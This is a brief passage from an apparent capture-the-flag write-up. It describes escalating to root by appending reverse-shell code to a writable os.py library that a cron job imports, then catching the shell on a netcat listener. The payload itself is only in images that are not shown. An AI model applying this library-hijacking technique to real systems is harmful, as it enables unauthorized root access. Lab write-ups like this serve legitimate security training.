
I had to look up ippsec's video to see how to format the python exploit code. I knew I had the right file and methodology, and actually found evidence of the cronjob executing the script a different way than he did, but I couldn't figure out how to insert the code into the os.py file. Turns out, that one I needed to deleted the os.xxx references, because I was already in the os file, why would I need to reference the library of the library I was already in....
Also he just pasted it at the end of the file.


Quickly after writing os.py, I got a shell back on my nc listener as root.
root/SYSTEM Compromise